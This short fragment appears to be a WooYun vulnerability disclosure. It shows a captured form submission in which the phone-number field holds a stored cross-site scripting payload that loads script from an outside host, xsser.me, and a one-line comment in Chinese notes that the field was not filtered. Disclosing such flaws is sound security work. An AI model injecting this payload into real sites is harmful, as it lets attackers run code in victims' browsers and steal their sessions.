 <<
统计 嗅探 自动响应 请求构造 过滤器 Timeline
Headers TextView WebForms HexView Auth Raw XML
QueryString
Name Value
Body
Name Value
name 111111
address ������������������
postCode 010010
mobile "><script src=http://xsser.me/sJqlam?1352555628></script>
u 1
电话处没有做过滤。
www.wooyun.org